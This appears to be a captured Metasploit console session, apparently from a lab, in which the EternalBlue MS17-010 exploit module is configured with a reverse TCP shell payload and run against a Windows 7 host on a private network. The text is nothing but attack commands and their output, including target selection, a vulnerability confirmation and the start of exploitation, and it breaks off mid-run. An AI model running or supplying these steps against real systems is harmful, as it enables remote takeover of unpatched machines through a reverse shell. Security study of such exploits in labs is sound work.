 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.100.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.100.22
rhosts => 192.168.100.22
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] 192.168.100.22:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.22:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.100.22:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.100.22:445 - Connecting to target for exploitation.
[+] 192.168.100.22:445 - Connection established for exploitation.
[+] 192.168.100.22:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.22:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.100.22:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.100.22:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service